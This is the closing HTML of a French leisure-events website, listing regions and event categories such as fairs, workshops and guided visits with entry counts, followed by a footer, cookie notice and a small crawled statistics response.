		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/autres-evenements">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/autres-evenements">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/autres-evenements">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/autres-evenements">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/autres-evenements">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/autres-evenements">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/autres-evenements">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Autres Evénements en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/animations-diverses">
			<p class="rappel">
				<span class="titre">Animations diverses</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(33)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/animations-jeune-public">
			<p class="rappel">
				<span class="titre">Animations Jeune Public</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(8)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/brocantes-braderies">
			<p class="rappel">
				<span class="titre">Brocantes/Braderies</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(5)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/conferences-rencontres">
			<p class="rappel">
				<span class="titre">Conférences/Rencontres</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(10)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/foires-salons">
			<p class="rappel">
				<span class="titre">Foires & Salons</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(44)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/gastronomie-oenologie">
			<p class="rappel">
				<span class="titre">Gastronomie/Oenologie</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(4)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/marches">
			<p class="rappel">
				<span class="titre">Marchés</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(2)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/sports">
			<p class="rappel">
				<span class="titre">Sports</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(5)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/sorties-balades-nature">
			<p class="rappel">
				<span class="titre">Sorties / Balades nature</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(2)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/cours-stages-ateliers">
			<p class="rappel">
				<span class="titre">Cours/Stages/Ateliers</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(37)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/autres-evenements/visites-visites-guidees">
			<p class="rappel">
				<span class="titre">Visites/Visites guidées</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(30)</span>
			</p>
		</div>
</div>					</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1049002"